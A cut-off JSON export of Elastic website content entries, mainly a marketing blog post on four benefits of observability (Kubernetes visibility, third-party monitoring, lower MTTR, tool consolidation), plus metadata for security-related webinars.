blog-720x420.png","updated_at":"2024-05-15T14:08:37.722Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-05-16T14:00:00.525Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc736ae77b043dba0/6644c1e58c5cd1679e03a3d4/Blog_image_for_BYOK_8.14_blog-720x420.png"},"title":"Encryption at rest in Elastic Cloud: A strategic imperative for enterprise security","title_l10n":"Encryption at rest in Elastic Cloud: A strategic imperative for enterprise security","updated_at":"2024-09-27T12:58:11.006Z","updated_by":"bltd9765be97bbed20c","url":"/blog/encryption-at-rest-elastic-cloud-enterprise-security","publish_details":{"time":"2024-09-27T12:58:51.746Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt81a900e6d6e0e61c","_version":3,"locale":"en-us","ACL":{},"abstract_l10n":"Learn how modern observability can deliver benefits such as enabling Kubernetes or microservices management, improving visibility into third-party services and vendors, lowering MTTR, and driving data consolidation through tool consolidation.","author":["blt83cf0258d983212a"],"category":["bltc17514bfdbc519df"],"created_at":"2024-09-26T20:17:58.902Z","created_by":"bltd9765be97bbed20c","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csfd8ab037c4a74b01"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf you have a love-hate relationship with your data, we don’t blame you. It’s generated at high velocity and from all sides — your apps, endpoints, networks, and servers. By 2025, global data creation is projected to grow by more than 180 zettabytes.* Inside this wealth of data lies better operational resilience, profitability, and innovation. But hitting the \"actionable insights\" ball out of the park every time is not a sure thing.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eRather than empower your decision-making, your data eats up valuable resources and leaves you with a nasty case of swivel-chair analysis. You’re dealing with data silos, incompatible data formats, and alert storms (so many alerts!). The inevitable result is imperfect or inaccurate insights into your operations — blind spots. Even applications you built for scalability and flexibility end up brittle, and the issues that arise are difficult to diagnose.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Why observability matters","_metadata":{"uid":"cs4584cbc79ced479b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs development methods evolve, monitoring needs to evolve, too. That’s where observability comes in. The evolution of technology to support hyper-distributed applications based on Kubernetes and microservices has created the need for modern, unified observability platforms. Full-stack observability offers an update to traditional monitoring with disparate legacy point tools. It lets you proactively gather valuable insights from your data in today’s complex cloud environments.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAn all-in-one observability solution builds on classic monitoring tools to allow visibility in a single pane of glass. Ease of use is one of the major benefits of observability, alongside its ability to help you action your data to respond to alerts, do effective root cause analysis, and assess the overall health of your system. Many operations teams are finding that the exponential increase in applications has led to an exponential increase in tools. But do they live up to the hype?\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOften, these new solutions generate new challenges and require constant updates, and the mountain of data continues to grow. With the integration of artificial intelligence (AI) co-pilots and machine learning (ML), many modern observability tools can deliver on the promise of artificial intelligence for IT operations (AIOps) and generative AI (GenAI) without resorting to piecemeal solutions.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAI-powered observability is the cutting edge of a \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003emodern observability solution\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, giving you all benefits of observability and AI. In a landscape of increased architectural complexity, a unified data platform with search and AI capabilities unblinds your blindspots without the hassle.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf you’re still teetering on whether or not AI search-bolstered observability is right for your organization, here are the benefits of a modern observability solution.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The benefits of observability","_metadata":{"uid":"csb6c561d285bcc21f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe volume of data created in an ever-sprawling, distributed environment calls for a serious update in your monitoring practices. Keeping your heterogeneous telemetry data siloed in separate, incompatible observability backends without a common schema is not only inefficient, but it can also be detrimental to your business.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eA unified data platform (on which an observability solution is built) can consolidate all types of data from various sources, simplifying data management, and enabling high-speed analytics. This, along with Search AI capabilities, empowers IT teams to troubleshoot in real time and perform proactive ad hoc analytics. With better instrumentation, ingestion of cloud services data, and adherence to open standards and semantic conventions, you can achieve consistent data structures, thereby improving your mean time to repair (MTTR). A modern observability solution also relieves the burden of telemetry data volume and velocity by leveraging AI/ML with enhanced search capabilities — so you can focus on innovation and providing customers the experience they expect.\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBy reducing the number of tools your team uses and retiring unused tools, your organization can do more with less. Bottom line: tool consolidation helps productivity, and increased productivity translates into savings for your business along with better customer experiences.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Observability benefit 1: Enable Kubernetes or microservices management","_metadata":{"uid":"cs87435d191482df5f"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eKubernetes and microservices are powerful and extremely flexible — but they’re also complex. Containerized applications are spun up, scaled down, and moved frequently, making identifying and solving issues when they occur very challenging.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhen diagnosing issues in this context, you need as much information as possible. By ingesting data from all your hyperscalers, modern observability tools give you unprecedented visibility: container lifecycles, interservice communications, and log events at various layers of the stack. This comprehensive data collection allows IT teams to quickly identify and resolve issues, minimizing downtime and ensuring that applications run smoothly. Armed with AI and powerful search capabilities, an observability tool correlates data from cluster to kernel-level points, so you win back some predictability in operations, development time, scalability, and spending.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Observability benefit 2: Improve visibility into third-party services, dependencies, and vendors","_metadata":{"uid":"cs91258feac1481841"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eYour applications likely rely on third-party services and external dependencies, introducing additional complexity. These external services often have heterogeneous and incompatible telemetry data formats that need to be ingested into a single, centralized data store to obtain a cohesive view of application performance.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWithout a unified approach, tracking down performance issues related to external services can be like finding a needle in a haystack. This is where an observability solution built on open standards and a unified data platform comes in. Telemetry data from various vendors, sources, and providers can be collected, normalized, and analyzed in a single place. As a result, organizations gain visibility into the performance of all their internal and external components ensuring that they can manage and optimize their entire stack effectively. Your data is democratized, and with your AI search capabilities here, you get answers to your questions — fast.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Observability benefit 3: Lower MTTR","_metadata":{"uid":"csa85ebdc75db0b5b5"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe cloud enables flexibility and demands operational dexterity. Continuous integration/continuous delivery (CI/CD) practices deliver the agility required for software development in the age of cloud computing. However, the frequent changes and updates often lead to outages or performance issues. This rapid pace of change underscores the need for robust, full-stack observability.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDevOps teams need real-time visibility into their entire environment to detect and resolve issues quickly. After all, the ability to deploy changes rapidly and reliably can make or break an organization’s ability to innovate. Shifting observability practices left — integrating them into the development process, rather than patching issues at the production stage — means organizations can take a proactive approach to maintaining high velocity without compromising on stability and performance.One example of shifting observability practices left is the integration of \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/ecs-elastic-common-schema-otel-opentelemetry-faq\"\u003e\u003cspan style='font-size: 12pt;'\u003eOpenTelemetry\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e instrumentation into the development and coding process to produce vendor-neutral metrics, logs, and traces based on open standards. Starting with a consistent and unified data platform is the foundation for the analytics and AI capabilities in modern observability.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith Search AI powered observability, you can go one step further and address issues proactively while democratizing your data across teams (say bye-bye to silos), increasing productivity, and staying ahead of the curve. Since AI, though still in its infancy, is engrained in most cloud-native environments, your observability solution should be able to keep up. Instead of keeping up with the pace of change, you’ll be leading the pack.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Observability benefit 4: Data consolidation through tool consolidation","_metadata":{"uid":"cs4e831bab061c3ae7"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEverything in your digital ecosystem generates data — the cloud, serverless, microservices, external applications, containers, runtimes, events, logs, traces, and metrics. This immense volume of data makes it a struggle for IT teams to find the root cause of outages. This issue trickles down into every aspect of your organization — therefore, many business problems are ultimately data problems.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eConsolidating monitoring tools is one part of the solution. Consolidating your data onto a single, unified platform is the other. This is where modern observability — the ability to extract full potential from your data — begins. The most advanced tools use Search AI to help you find and analyze data even more efficiently. Even to find unknown unknowns — issues that you did not know even existed.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Observability solutions for your organization","_metadata":{"uid":"cs17106d27d12d9497"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhen considering a modern observability solution for your organization, understand that change is inevitable. This is especially true for technology — it’s constantly evolving. You don’t want to be in a position one or two years down the line having invested a significant amount of resources adopting one vendor’s solution only to realize that there are incompatibility issues with a new system in your stack. Proprietary vendor offerings, while initially attractive, can quickly end up costing a lot of money with no easy option to switch.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAn observability solution built for open standards ultimately gives you back control, customization, and creativity. You won’t feel punished for scaling your success.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eConsolidation into one unified platform is also essential to modern observability. Less signal fatigue empowers IT teams to achieve better MTTR, faster root cause analysis, and a bird’s-eye view of the landscape. By gaining context for issues when they arise, DevOps teams gain a better understanding of the system as a whole. Monitoring goes from a reactive practice to a proactive, data-driven approach. That’s modern observability.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs0073b7d779db981d"}}},{"callout":{"title_l10n":"Resources:","_metadata":{"uid":"cs18add2b73c068a9b"},"paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/pdf/elastic-the-guide-to-modern-observability-your-observability-journey-starts-here.pdf\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eGuide to modern observability (ebook)\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/explore/devops-observability/leveraging-observability-to-build-better-applications-at-scale\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eLeveraging observability to build better applications (ebook)\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/monitoring-observability-differences\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e3 reasons why monitoring is not the same as observability (blog)\u0026nbsp;\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/building-software-reliability-with-distributed-tracing\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBuilding software reliability with distributed tracing (blog)\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u0026nbsp;\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/blog/monitoring-kubernetes-observability-challenges\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eChallenges of observing Kubernetes (blog)\u003c/span\u003e\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs24e9ef872567a50f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 11pt;'\u003e* \u003c/span\u003e\u003cspan style='font-size: 10pt;'\u003e“Data growth worldwide 2010–2025,” Statistica.com, 2023\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc646620fb493bbf6"}}}],"publish_date":"2024-09-27","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"Achieving modern observability with a unified data platform and Search AI","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}},{"title":"DevOps","label_l10n":"DevOps","keyword":"devops","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltd2296d539450bf20","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T22:34:41.888Z","updated_at":"2021-12-16T22:34:41.888Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:33:43.169Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt6d95e5a5f26dfd28","ACL":{},"created_at":"2023-11-06T21:30:31.485Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"root-cause-analysis","label_l10n":"Root cause analysis","tags":[],"title":"Root cause analysis","updated_at":"2023-11-06T21:30:31.485Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:31:38.345Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltdf59d18fa27d1692","ACL":{},"created_at":"2023-11-06T21:34:55.381Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"tool-consolidation","label_l10n":"Tool consolidation","tags":[],"title":"Tool consolidation","updated_at":"2023-11-06T21:34:55.381Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.747Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt915200082568043b","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-09-26T20:16:50.306Z","created_by":"bltd9765be97bbed20c","file_size":"146179","filename":"Desert_sand_landscape_(1).jpg","parent_uid":null,"tags":[],"title":"Desert sand landscape (1).jpg","updated_at":"2024-09-26T20:16:50.306Z","updated_by":"bltd9765be97bbed20c","publish_details":{"time":"2024-09-27T14:00:00.606Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt915200082568043b/66f5c1327808db2a54efb012/Desert_sand_landscape_(1).jpg"},"title":"4 benefits of observability","title_l10n":"4 benefits of observability","updated_at":"2024-09-26T20:23:59.468Z","updated_by":"bltd9765be97bbed20c","url":"/blog/4-benefits-observability","publish_details":{"time":"2024-09-27T14:00:00.576Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],1167],"videoEntries":[[{"uid":"blt8753a6ebd691813e","_version":2,"locale":"en-us","ACL":{},"created_at":"2024-08-19T14:37:59.253Z","created_by":"bltd4a1665034acc830","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"On-Demand Webinar","title_l10n":"A Journey with Bolt: Exploring Machine Learning and Generative AI in practice for modern security operations using Elastic Security","paragraph_l10n":"","cta_list":{"cta_type":"Tertiary button","cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12485","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":null},"paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(34, 34, 34);font-size: 11pt;'\u003eWe had the pleasure of having Bolt, Europe's top mobility super app, joining us for an exclusive webinar on leveraging Machine Learning \u0026amp; GenAI in security and threat detection. Learn how Bolt seamlessly migrated to Elastic Security and gain practical insights from the live fireside chat we had on the transformative power of GenAI in security operations.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e","presentation_date":"2024-04-16T08:00:00.000Z","presenter":["bltfefaa8334731c217"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":1,"locale":"en-us","uid":"bltf4c15a435ded5722","ACL":{},"created_at":"2021-04-13T17:54:31.202Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"europe","label_l10n":"Europe","tags":[],"title":"Europe","updated_at":"2021-04-13T17:54:31.202Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-10T12:13:00.412Z","user":"blt3e52848e0cb3c394"}},{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[{"_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"timezone":{"title_l10n":"","url":""},"title":"A Journey with Bolt: Exploring Machine Learning and Generative AI in practice for modern security operations using Elastic Security","token":"kbfsgnl71u","translated_date_l10n":"","translated_time_l10n":"","updated_at":"2024-11-23T01:54:09.927Z","updated_by":"blt3044324473ef223b70bc674c","url":"/virtual-events/bolt-exploring-ml-and-genai-for-modern-security-operations-using-elastic-security","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"pbcjegTtSWxcpdL64wNpoG","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-23T01:54:19.031Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltaf7a3b30a63a5b50","_version":7,"locale":"en-us","ACL":{},"created_at":"2024-10-01T21:12:53.972Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"Transforming financial services with GenAI and Elastic Security","paragraph_l10n":"","cta_list":{"cta_type":null,"cta_title_l10n":"","url":""}},"marketo":{"title_l10n":"","subtitle_l10n":"","marketo_load_id":"12248","cta_title_l10n":"","success_message_l10n":"","fallback":"","gdpr_text":["bltd8d585d4734a50f6"],"gdpr_load_id":""},"message_for_attendee":"","note":{"paragraph_l10n":""},"override_hosted_by_copy_l10n":"","page_layout":{"page_layout":"default"},"paragraph_l10n":"\u003cp\u003eThe financial services industry is undergoing a significant transformation as it adapts to the evolving needs and expectations of its customers. This webinar will explore how leveraging Generative AI and Elastic Security can revolutionize customer experiences while enhancing fraud detection and prevention capabilities. Attendees will gain insights into the innovative use of GenAI to create personalized, real-time customer interactions and streamline operational processes. Additionally, we will delve into the advanced analytics and machine learning techniques used in Elastic Security to proactively detect and mitigate fraudulent activities. Join us to learn how these cutting-edge technologies can empower financial institutions to build trust, improve service delivery, and stay ahead in an increasingly digital world.\u003c/p\u003e\n\u003ch4\u003eHighlights\u003c/h4\u003e\n\u003cul\u003e\n \u003cli\u003eIntroduction to GenAI and Elastic Security\u003c/li\u003e\n \u003cli\u003eEnhancing customer experience with GenAI\u003c/li\u003e\n \u003cli\u003eStrengthening fraud detection with Elastic Security\u003c/li\u003e\n \u003cli\u003eCase studies and use cases\u003c/li\u003e\n \u003cli\u003eFuture trends and opportunities\u003c/li\u003e\n\u003c/ul\u003e","presentation_date":"2024-11-19T13:00:00.000Z","presenter":["bltc9f0674c810b45ff"],"sanity_migration_complete":false,"seo":{"seo_title_l10n":"Transforming Financial Services with Gen AI and Elastic Security","seo_description_l10n":"","seo_keywords_l10n":"","seo_image":null,"noindex":false},"tags":[],"tags_elastic_stack":[{"_version":3,"locale":"en-us","uid":"blta3fd0168b354a680","ACL":{},"created_at":"2023-11-06T21:50:30.740Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elk-elastic-stack","label_l10n":"ELK/Elastic Stack","tags":[],"title":"ELK/Elastic Stack","updated_at":"2024-03-12T21:21:08.589Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-03-12T21:21:14.279Z","user":"blt3044324473ef223b70bc674c"}}],"tags_event_type":[{"title":"Webinars","label_l10n":"Webinars","keyword":"webinar","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt7449a6fa428f966d","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:42:00.222Z","updated_at":"2022-08-25T18:09:24.790Z","ACL":{},"_version":10,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-08-26T01:40:17.963Z","user":"bltf020187e3918e5de"}}],"tags_event_type_delivery":[],"tags_industry":[],"tags_language":[{"_version":7,"locale":"en-us","uid":"blt01715789a7031adc","ACL":{},"created_at":"2019-10-23T21:42:58.467Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"english","label_l10n":"English","tags":[],"title":"English","updated_at":"2020-12-02T19:17:31.532Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:44:09.411Z","user":"blt3044324473ef223b70bc674c"}}],"tags_region":[{"_version":1,"locale":"en-us","uid":"blt0c39553861919e12","ACL":{},"created_at":"2020-11-13T00:08:13.750Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"emea","label_l10n":"EMEA","tags":[],"title":"EMEA","updated_at":"2020-11-13T00:08:13.750Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-06T18:45:29.115Z","user":"blt3044324473ef223b70bc674c"}}],"tags_role":[],"tags_stage":[],"tags_technical_level":[],"tags_topic":[],"tags_use_case":[],"timezone":{"title_l10n":"","url":""},"title":"Transforming financial services with GenAI and Elastic Security","token":"","translated_date_l10n":"","translated_time_l10n":"15.00 CEST","updated_at":"2024-11-20T15:58:11.406Z","updated_by":"blt3e52848e0cb3c394","url":"/virtual-events/transforming-financial-services","video_type":["bltdcadaef5bdccac7e"],"vidyard":{"uuid":"","video_has_playlist":false,"data_chapter":""},"zoom_id":"","publish_details":{"time":"2024-11-20T15:58:14.955Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blte23ec24dafd859d5","_version":17,"locale":"en-us","ACL":{},"created_at":"2024-10-18T19:40:33.090Z","created_by":"blt3044324473ef223b70bc674c","disclaimer":[],"do_not_display_on_overview_page":false,"email_merchandising":{"email_merchandising_placement_number":null,"description":""},"hour_time_format":false,"image":null,"main_header":{"topic_heading_l10n":"","title_l10n":"The missing piece of your Zero Trust strategy 